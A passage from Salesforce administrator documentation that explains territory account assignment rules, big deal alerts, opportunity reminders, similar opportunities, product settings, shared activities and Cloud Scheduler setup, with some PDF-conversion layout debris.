territory in common. For example, Jennifer is an administrator who manages the Northlake and Westlake territories. She creates an opportunity on the Richmond Brothers account. Richmond Brothers is associated with the Northlake and Southlake territories. Richmond Brothers has one parent account, Zyman Products, which is assigned to the Northlake and Eastlake territories. Because Jennifer, Richmond Brothers, and Zyman Products have only the Northlake territory in common, the new opportunity is assigned to the Northwest territory. If Richmond Brothers or Zyman Products also belonged to the Westlake territory, the opportunity would not be assigned to a territory.

Use the following table to determine when a territory will be assigned to an opportunity created by an administrator.





### SEE ALSO:

[Creating and Editing Account Assignment Rules](#page-1806-0) [Previewing Account Assignments](#page-1808-0)

[Displaying and Editing Territories](#page-1792-0)

<span id="page-1806-0"></span>[Assigning Opportunities to Territories](#page-1245-0)

## Creating and Editing Account Assignment Rules

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

A territory can have a maximum of 15 account assignment rules, including both active and inactive rules. To create or edit an account assignment rule:

- **1.** From Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**.
- **2.** Select the territory you want to modify.
- **3.** Click **Manage Rules** in the Account Assignment Rules related list.
- **4.** Click **New** to create a new account assignment rule. To edit an existing account assignment rule, click **Edit**.
- **5.** Enter a name for the rule. Rule names must be unique and can have a maximum of 80 characters.
- **6.** Define filter criteria that accounts must match to be included in the territory.

If your organization uses multiple languages, use your organization's default language when specifying your criteria. When you use picklists to specify filter criteria, the selected values are stored in the organization's default language. If you edit or clone existing filter criteria, first set the Default Language on the Company Information page to the same language that was used to set the original filter criteria. Otherwise, the filter criteria may not be evaluated as expected.

- **7.** Optionally, check the Apply to child territories box that makes the rule applicable to child territories
- **8.** Optionally, check the Active box to activate the rule. Inactive rules never run.

Active account assignment rules automatically evaluate accounts and assign them to territories when:

- **•** An account is created using the Salesforce user interface, the Force.com API, or a client such as Connect Offline.
- **•** An account is imported using an import wizard.
- **•** An account is created by the conversion of a lead.

### EDITIONS

### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create or edit account assignment rules:

**•** "Manage Territories" OR

> You are a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory hierarchy.

- **•** An account is edited and saved if the Select by default checkbox is selected for the "Evaluate this account against territory rules on save" checkbox option under **Layout Properties**. If the account assignment rule initiates an opportunity ownership change, you must have transfer access on the opportunity.
- **•** An account is edited and saved via the Force.com API.
- **• Run Rules** is clicked on a territory detail page, provided the Exclude from territory assignment rules checkbox on the account is deselected.
- Save & Run Rules is clicked on the manage account assignment rules page for a territory, provided the Exclude from territory assignment rules checkbox on the account is deselected.
- **•** Duplicate accounts are merged.

**9.** Click **Save** to finish, or **Save & New** to save the rule and begin defining another rule.

 $\bullet$  Tip: By creating at least one account assignment rule at the top of your territory hierarchy that applies to child territories, you can build a hierarchy where all accounts match the top-level criteria and subordinate territories differentiate accounts by more specific criteria.

Similarly, if your organization uses divisions, create a rule at the top of your territory hierarchy that filters accounts by division and applies to child territories.

### SEE ALSO:

[Managing Account Assignment Rules](#page-1801-0) [Previewing Account Assignments](#page-1808-0) [Displaying and Editing Territories](#page-1792-0)

# <span id="page-1808-0"></span>Previewing Account Assignments



Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Before running account assignment rules, preview a list of the accounts that would be assigned to the territory and territories below it in the territory hierarchy if the rules currently marked active were run:

- **1.** From the territory detail page, click **Manage Rules** > **Preview**.
- **2.** Click **Save** to save the active status of the rules. Click **Save & Run Rules** to save the active status of the rules and evaluate the rules against all existing accounts in your organization.

Note: Running account assignment rules affects accounts in the Recycle Bin.  $\mathcal{A}$ 

### SEE ALSO:

[Managing Account Assignment Rules](#page-1801-0) [Creating and Editing Account Assignment Rules](#page-1806-0) [Displaying and Editing Territories](#page-1792-0)

# Viewing Inherited Rules Lists

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

The inherited rules list page displays a list of account assignment rules inherited by the selected territory. From this page, you can view detailed rule information and access information on individual rules.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.
- **•** Click a rule name to view the rule detail.

#### SEE ALSO:

[Territory Management Overview](#page-1243-0) [Manually Assigning Accounts to Territories](#page-1809-0)



Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To preview account assignments in territories:

- **•** "Manage Territories" OR
	- You are a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory hierarchy.

### **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view inherited rules:

**•** "View Setup and Configuration"

# <span id="page-1809-0"></span>Manually Assigning Accounts to Territories

 $\boldsymbol{\sigma}$ Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

As an alternative to creating and running account assignment rules, you can add accounts to territories manually:

- **1.** On the territory detail page, click **Add Accounts** on the Manually Assigned Accounts related list.
- **2.** Choose a view from the drop-down list, or click **Create New View** to build a new custom view.
- **3.** Click **Select** and **Deselect** to move accounts between the Available and Selected areas. Also, you can:
	- **•** Click a letter to view accounts that correspond to that letter.
	- **•** Click **All** to display all accounts that match the criteria of the current view.
	- **•** Click **select shown** to move all accounts that are shown on the current list page to the Selected area below.
	- **•** Click **deselect shown** or **deselect all** to move accounts from the Selected area to the Available area.
- **4.** When the accounts in the Selected area includes all accounts that you want to manually add to the territory, click **Assign**.
- K Note: Manually adding accounts and running account assignment rules are completely independent. A manually added account remains in a territory until it is manually removed. There is nothing to prevent assignment rules also adding the account to the territory.

SEE ALSO:

[Displaying and Editing Territories](#page-1792-0)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To manually add accounts to territories:

**•** "Manage Territories" AND

"Edit" on accounts

OR

You are a forecast manager, Forecast managers can manage territories is selected, you are working below your position in the territory hierarchy, and you have "Edit" on accounts.

# Customizing Options for Selling

# Restricting Price and Quantity Editing on Opportunity Products

To ensure that opportunity products use the price from the associated price book, remove the Sales Price field from the opportunity products page layout.

To use a quantity of one for all opportunity products, remove the Quantity field from the opportunity products page layout.

Note: If you cannot remove these fields from the page layout, contact Salesforce to enable this option.

### SEE ALSO:

[Automatically Activate and Deactivate Product Prices with Their Products](#page-1814-0)

# <span id="page-1810-1"></span>Customizing Big Deal Alerts

Your organization can use alerts that automatically send an email notification for opportunities with large amounts. Customize this alert to send an email when an opportunity reaches a threshold. Your threshold consists of an opportunity amount and probability. For example, you may want to send an email to your team that an opportunity of \$500,000 has reached a probability of 90%.

### <span id="page-1810-0"></span>SEE ALSO:

[Activating Big Deal Alerts](#page-1810-0)

# Activating Big Deal Alerts

You can activate one opportunity alert for your organization. The alert message resembles the opportunity detail page including the page layout and language from a selected user.

Before you begin, you may want to decide which user has the page layout and language settings that you would like included in all alerts. This user must also have the "View All Data" permission.

- **1.** From Setup, enter *Big Deal Alert* in the Quick Find box, then select **Big Deal Alert**.
- **2.** Enter a name for the alert.
- **3.** Enter a Trigger Probability and Trigger Amount in the corporate currency. An opportunity alert is triggered for opportunities with this probability and amount or greater. The alert triggers only for those opportunities that meet both the trigger probability and trigger amount threshold settings.

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To restrict price and unit editing:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To activate big deal alerts:

**•** "Customize Application"

- Note: An opportunity can trigger a big deal alert even if it is in a currency that is different from the corporate currency. The Amount on an opportunity is converted to corporate currency and compared to the Trigger Amount. If you are using advanced currency management, dated exchange rates will be used.
- **4.** Check the Active box if you would like to activate the new alert immediately after you save.
- **5.** Enter the From Email Name.
- **6.** Enter the From Email Address.

Note: The From address must be either one of your verified organization-wide email addresses or the email address listed in your Salesforce profile.

**7.** Select a user that provides the appropriate opportunity page layout, language, and currency settings for the content of the emails. This user must have the "View All Data" permission.

For organizations that use multiple currencies, all alerts include the amount in the currency of the opportunity. If the opportunity currency is different than the currency of the user selected in this step, both currencies are included in the email.

Enter a list of email recipients separated by commas. You can also include CC: and BCC: recipients but all must be valid email addresses.

The BCC: field is not available if your organization has enabled compliance BCC emails.

- **8.** Check the Notify Opportunity Owner box if you would like to include the owner of the opportunity in the alert emails.
- **9.** Click **Save**.
- $\boldsymbol{\triangledown}$ Note: An opportunity alert sends a notification the first time an opportunity reaches the threshold. So, an opportunity that reaches the threshold with 90% probability will not trigger additional alerts if the probability subsequently goes higher. However, an opportunity that already triggered an alert and then fell below the threshold can trigger a second alert if it crosses that threshold again.

When working remotely in Connect Offline, you can make changes to opportunities that trigger alerts. These alert messages will be sent when you update your data.

#### SEE ALSO:

[Customizing Big Deal Alerts](#page-1810-1)

# Enable Opportunity Update Reminders

Updated and accurate opportunities drive precise forecasts. Ensure that your opportunities are up to date by enabling managers to schedule opportunity update reminders—automated opportunity reports that managers can customize for their teams. For example, a manager can schedule a weekly report of all the opportunities for the current fiscal quarter owned by anyone on the team and have the report distributed to everyone on the team.

- **1.** From Setup, enter *Update Reminders* in the Quick Find box, then select **Update Reminders**.
- **2.** Click **Edit**.
- **3.** Select Enable Update Reminders for My Organization. Deselect it to disable the feature.
- **4.** Optionally, select Automatically Activate Reminders for Users with Direct Reports to schedule opportunity update reminders for all users who have direct reports.
	- Note: Partner and customer portal users assigned Executive roles are considered direct reports of their account owners. If an account owner is activated to receive opportunity update reminders, partner and customer portal users assigned as Executives to the account receive opportunity update reminders, even if they don't have access to the opportunity. To avoid reminders being sent to these users, remove them from the Executive role.
- **5.** Click **Save**.
- **6.** Select the boxes next to the users you want to activate, then click **Activate**. Optionally, check the box in the column header to select all currently displayed items. Activated users can schedule
	- opportunity update reminders. Any user that has direct reports can be activated. To deactivate users, select them and click **Deactivate**.

### <span id="page-1812-0"></span>SEE ALSO:

[Prompting for Products on Opportunities](#page-1814-1)

# Enabling and Configuring Similar Opportunities

The Similar Opportunities feature allows users to find Closed/Won opportunities that match the attributes of an opportunity they're currently viewing, and add them to the Similar Opportunities related list on that opportunity's record. Enable and configure this feature so your users can quickly access information about past opportunities that may be helpful for the deals they're currently working on. You can also modify the search criteria that Salesforce uses to identify similar opportunities and the opportunity record fields that are displayed in the Similar Opportunities related list.

- **1.** From Setup, enter *Similar Opportunities* in the Quick Find box, then select **Similar Opportunities**.
- **2.** Click **Edit**.
- **3.** Select Enable Similar Opportunities to add the Similar Opportunities related list to opportunity detail pages.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable opportunity update reminders:

**•** "Customize Application" OR "Manage Users"

To activate or deactivate opportunity update reminders:

**•** "Manage Users"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable similar opportunities:

**•** "Customize Application"

**4.** Select three to ten opportunity fields or related lists that you want Similar Opportunities searches to match against, and then click **Add**. Use CTRL+click to select multiple items individually or SHIFT+click to select a range of items.

Note: A Similar Opportunities search is an OR search, so Closed/Won opportunities that contain any of the specified attributes  $\sim$ are matches. The more search criteria you select, the more similar opportunities will be identified in a search.

- **5.** Select up to 15 opportunity fields to display in the Similar Opportunities related list. The selected fields appear in the list as columns, which you can arrange using the **Top**, **Up**, **Down**, and **Bottom** arrows.
	- Important: When deciding which opportunity fields to display, consider that users can see all of the information that is displayed in a Similar Opportunities related list, even if the list includes records that aren't ordinarily accessible because of sharing rules and permissions.

**6.** Click **Save**.

**7.** Add the Similar Opportunities related list to the opportunity page layout.

### SEE ALSO:

[Finding Similar Opportunities](#page-1362-0)

# Defining Similar Opportunities Search Criteria

If your organization uses the Similar Opportunities feature, you need to select the opportunity fields or related lists that are used as search criteria.

You can use these standard fields and related lists.



EDITIONS

Available in: Salesforce Classic

# Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

You can also select any custom opportunity field, except those with these field types.

- **•** Auto-number
- **•** Currency
- **•** Formula
- **•** Picklist (multi-select)
- **•** Roll-up summary
- **•** Text (encrypted)
- **•** Text area

### SEE ALSO:

[Enabling and Configuring Similar Opportunities](#page-1812-0)

# <span id="page-1814-1"></span>Prompting for Products on Opportunities

Customize Salesforce to prompt users to select a product when creating an opportunity. Enabling this option makes it easier for users to add products while creating an opportunity.

- **1.** From Setup, enter *Opportunity Settings* in the Quick Find box, then select **Opportunity Settings**.
- **2.** Check Prompt users to add products to opportunities to have Salesforce prompt users to select a product when creating an opportunity.
- **3.** Click **Save**.
- **4.** We recommend making the Amount field on the opportunity read only to ensure your opportunity amounts are driven from the products on the opportunity.
- Note: If enabled, replaces the **Save** button with a **Save & Add Product** button the opportunity creation page.

### <span id="page-1814-0"></span>SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-0)

# Automatically Activate and Deactivate Product Prices with Their Products

When you deactivate a product, you can have all related prices for that product automatically de-activated as well. Likewise, if you activate a product, you can have all the prices for that product automatically activated.

- **1.** From Setup, enter *Product Settings* in the Quick Find box, then select **Product Settings**.
- **2.** Check When changing active flag on a product... to have Salesforce automatically change the active flag on all related prices whenever the active flag is changed on the related product.

If you want related prices to keep their status unchanged when users activate or deactivate a product, leave this field unchecked.

**3.** Click **Save**.

SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-0)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable prompting for products:

**•** "Modify All Data"

### **EDITIONS**

Available in: Salesforce Classic

# Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To auto-activate product prices:

**•** "Customize Application"

# Using Product Families

Use the Product Family picklist to categorize your products. For example, if your company sells both hardware and software, you can create two product families: Hardware and Software.

If your organization has customizable forecasting, your users can have a different quota for hardware sales and software sales. Users can also view forecasts for opportunities with hardware products separate from opportunities that include software products.

To begin using product families:

- Customize the Product Family picklist to include the different categories of products you sell.
- For each product in your price books, edit the product and select the appropriate Product Family value.
- If your organization has customizable forecasting, set a different quota for each product family for your users.
- If your organization has customizable forecasting, consider changing your forecast settings to display a particular forecast family value by default when your users click the Forecasts tab.

### SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-0)

# Enable Product Schedules

Create default revenue and quantity schedules for products that are delivered or paid for over a period of time. In addition, administrators can enable schedule settings that allow users to create schedules for individual products on opportunities.

To enable schedules for your organization:

- **1.** From Setup, enter *Product Schedules* in the Quick Find box, then select **Product Schedules Settings**.
- **2.** Select the appropriate checkboxes to enable quantity and revenue schedules for your organization. Note that disabling a schedule type automatically deletes all existing schedule information from products.

For a definition of each schedule type, see [Products, Price Books, and Schedules Overview](#page-1314-0) on page 1309.

**3.** For each schedule type you enable, select whether to automatically enable that schedule type for every product in your price books. This option automatically selects the Quantity Scheduling Enabled or Revenue Scheduling Enabled checkboxes on every product in your price books.

### **4.** Click **Save**.

For greater control of schedules on a product-by-product basis, administrators can also determine which schedule types users can establish for each product.

# EDITIONS

### Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To edit product families:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Note: Enabling or disabling schedules does not affect archived products.

If schedules are referenced in Apex, only one of the schedule types (quantity or revenue) can be disabled. For example, if Apex references the schedule object (represented as OpportunityLineItemSchedule in the code), one of the schedule types can be disabled, but not both.

SEE ALSO:

[Products, Price Books, and Schedules Overview](#page-1314-0)

# Help Sales Reps Manage Their Meetings and Tasks

# Help Your Sales Reps Manage Events and Tasks Together

Give sales reps a more accurate perspective on their leads, contacts, opportunities, and accounts. Use combined activities settings to help them manage and track meetings and tasks overall. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

IN THIS SECTION:

#### [Considerations for Customizing the Activity Composer and the Activity Timeline in Lightning Experience](#page-1817-0)

Note these considerations for customizing the activity composer and the activity timeline for opportunities, leads, accounts, and contacts. In some Salesforce orgs, the activity composer doesn't include activities with custom record types unless you edit global action layouts. If you customize the display and order of fields in the activity timeline, be aware of the behavior of certain fields.

### [Considerations for Activity Reminder Setup in Salesforce Classic](#page-1817-1)

Let users set individual preferences for displaying event and task reminders in a small browser window. Disabling reminders stops the display of all reminders and erases users' settings. If you re-enable reminders later, users receive reminders only for activities created or updated after you re-enable the setting.

#### [Considerations for Enabling Shared Activities \(Multiple Contacts on an Activity\)](#page-1817-2)

Use Shared Activities to let users relate multiple contacts—up to 50—to each event or task. This feature adds information about events and tasks—open activities and activity history—to contact detail pages. Be aware of considerations for enabling Shared Activities. For example, you can't disable Shared Activities in Activity Settings, and we recommend adding the Name related list to activity page layouts. Also be aware of limitations of leaving Shared Activities disabled, such as lack of support for activity custom lookups and creation of duplicate tasks for sent email.

#### [Guidelines for Enabling Shared Activities \(Multiple Contacts on an Activity\)](#page-1818-0)

To include related contacts alongside other event and task details, include the Name related list in the event and task detail page layouts.

SEE ALSO:

[Customization Options for Managing Events and Tasks Together](#page-1838-0)

# <span id="page-1817-0"></span>Considerations for Customizing the Activity Composer and the Activity Timeline in Lightning Experience

Note these considerations for customizing the activity composer and the activity timeline for opportunities, leads, accounts, and contacts. In some Salesforce orgs, the activity composer doesn't include activities with custom record types unless you edit global action layouts. If you customize the display and order of fields in the activity timeline, be aware of the behavior of certain fields.

### **To Display Activity Composer Actions, Select Custom Record Types**

Suppose that you've created custom record types for calls, events, or tasks. As long as the default record type remains selected in each global action layout, the activity composer omits that activity's tab. To display the tabs, edit each global action layout and change the record type from the default to a custom record type.

### **What Happens When You Customize the Display and Order of Fields in the Activity Timeline**

In the activity timeline, you can customize the display and order of fields for events, tasks, and logged calls using event and task compact layouts. However, even if you remove certain fields from a layout, they remain in the timeline because they contain critical activity information. For example, suppose that you remove the due date, the date and time, or the task status fields from the compact layouts. The event start date and time, the task checkbox, the task due date, and the call logging date still appear on activities in the timeline. The description field on events and the comments field on tasks also always appear in the timeline, although they aren't available in the compact layout. The remaining fields visible in the timeline reflect the fields you include in the compact layout.

### <span id="page-1817-1"></span>SEE ALSO:

[Guidelines for Customizing the Task List in Lightning Experience](#page-1829-0)

# Considerations for Activity Reminder Setup in Salesforce Classic

<span id="page-1817-2"></span>Let users set individual preferences for displaying event and task reminders in a small browser window. Disabling reminders stops the display of all reminders and erases users' settings. If you re-enable reminders later, users receive reminders only for activities created or updated after you re-enable the setting.

# Considerations for Enabling Shared Activities (Multiple Contacts on an Activity)

Use Shared Activities to let users relate multiple contacts—up to 50—to each event or task. This feature adds information about events and tasks—open activities and activity history—to contact detail pages. Be aware of considerations for enabling Shared Activities. For example, you can't disable Shared Activities in Activity Settings, and we recommend adding the Name related list to activity page layouts. Also be aware of limitations of leaving Shared Activities disabled, such as lack of support for activity custom lookups and creation of duplicate tasks for sent email.

Be aware of these considerations for enabling Shared Activities:

### **Can't Be Disabled in Activity Settings**

If you enable Shared Activities, or if it's enabled by default in your Salesforce org, you can't disable it.

### **Process of Enabling Shared Activities**

The process of enabling Shared Activities takes up to 48 hours, depending on the volume of activity in your Salesforce org. During this process, users can continue working with events and tasks. The Activity Settings page in Setup displays messages about both the status and what to do in case the process doesn't finish.

# EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

### **Displaying Related Contacts Alongside Other Activity Details**

To include a list of related contacts on event and task detail pages, ensure that the Name related list is included on event and task page layouts. In some Salesforce orgs, the Name related list is included in the layouts by default.

The items in the Name related list aren't made up of fields, so they don't adhere to field-level security settings.

### **Visualforce Display of Events**

If a Visualforce page uses the standard controller to display Shared Activities events, use API version 26.0 or later.

Consider these limitations of leaving Shared Activities disabled:

#### **Only One Contact per Activity**

If you don't enable Shared Activities, then you can't relate an activity to multiple contacts.

### **Limitations in Custom Reports Based on Activity Relationships**

If you don't enable Shared Activities, then custom reports based on activity relationships work as follows:

- **•** They show only invitees to an event but not the organizer
- **•** They don't show events to which no one has been invited

### **No Support for Activity Custom Lookups**

If you don't enable Shared Activities, custom report types that use activity custom lookup field relationships aren't supported.

### **Duplicate Records for Email**

If you don't enable Shared Activities and you send an email to multiple contacts, Salesforce creates a closed task for each contact. In other words, Salesforce creates duplicate records instead of just one task corresponding to the email.

### **"Controlled by Parent" Sharing Model Required for Activity Access**

<span id="page-1818-0"></span>A user can't access an activity assigned to another user unless you've applied the "Controlled by Parent" sharing model to the related record type. For example, suppose a user wants to view an event on a contact. The user can't see the event unless you've applied the "Controlled by Parent" sharing model to contacts. (The user needs the "View All" object-level permission on contacts regardless of whether Shared Activities is enabled.)

## Guidelines for Enabling Shared Activities (Multiple Contacts on an Activity)

To include related contacts alongside other event and task details, include the Name related list in the event and task detail page layouts.

SEE ALSO:

[Page Layouts](#page-3703-0)

### EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# Help Your Sales Reps Manage Events and Calendars

Optimize the way your sales reps manage their meetings and scheduling. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.

### IN THIS SECTION:

### [Set Up Cloud Scheduler in Salesforce Classic](#page-1819-0)

The **New Meeting Request** button is enabled by default on page layouts. It lets your users use Cloud Scheduler to request meetings with customers. If enabled, the button appears on the Open Activities related list on the detail pages of contacts, leads, and person accounts.

### [Create and Manage a Public Calendar or a Resource Calendar in Salesforce Classic](#page-1822-0)

Use a public calendar to manage group activities. For example, track a group's events, such as marketing events, product releases, or training classes, or schedule a common activity, such as team vacations. Use a resource calendar to schedule the use of a shared resource such as a conference room or an overhead projector.

### [Event Fields](#page-1823-0)

Event records have standard fields for tracking and recording event details.

### <span id="page-1819-0"></span>SEE ALSO:

[Customization Options for Events and Calendars](#page-1839-0)

# Set Up Cloud Scheduler in Salesforce Classic

The **New Meeting Request** button is enabled by default on page layouts. It lets your users use Cloud Scheduler to request meetings with customers. If enabled, the button appears on the Open Activities related list on the detail pages of contacts, leads, and person accounts.

<span id="page-1819-2"></span>Use the following methods alone or in combination to control whether the **New Meeting Request** button is displayed on detail page layouts. Note that the button is also available in the Calendar section on the Home tab when the Requested Meetings subtab is enabled, and it isn't affected by these add or remove actions.

# Cloud Scheduler Quick Setup

To add or remove the **New Meeting Request** button on multiple page layouts:

- **1.** From Setup, enter *Cloud Scheduler* in the Quick Find box, and then select **Cloud Scheduler**.
- **2.** If you're adding the button and the new user interface theme isn't already enabled, enable it on the User Interface page in Setup.
- **3.** Click **Add Button** to add the **New Meeting Request** button to the Open Activities related list on all eligible page layouts. Eligible layouts have fewer than four buttons in the Open Activities related list (to prevent unintended crowding). Click **Remove Button** to remove the button from all current page layouts.
- <span id="page-1819-1"></span>Note: If you want finer control over whether the button displays on individual page layouts, consider using the [manual setup](#page-1819-1) [method](#page-1819-1) instead of or in combination with the quick method.

# Cloud Scheduler Manual Setup

To add or remove the **New Meeting Request** button on individual page layouts:

- **1.** If you're adding the button and the new user interface theme isn't already enabled, enable it on the User Interface page in Setup. See Customizing User Interface Settings.
- **2.** Add or remove the **New Meeting Request** button to the Open Activities related list on the page layouts you want.
	- **•** Contacts

# **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

# USER PERMISSIONS

To customize page layouts and activity settings:

**•** "Customize Application"

